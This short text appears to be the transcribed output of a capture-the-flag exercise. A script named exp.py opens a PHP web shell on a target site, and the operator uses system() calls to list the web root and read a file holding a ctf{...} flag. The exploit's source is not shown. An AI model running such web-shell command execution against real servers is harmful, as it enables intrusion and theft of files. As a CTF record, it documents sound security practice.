 C:\Users\MS\Desktop
> python exp.py
phpshell > system('ls');
admin
fllla4aggg.php
hack.php
hack.php.bak
hint.php
images
index.php
login.php
robots.txt
phpshell > system('cat fllla4aggg.php');
<?php
$flag="ctf{a57b3698-eeae-48c0-a669-bafe3213568c}";
?>
phpshell >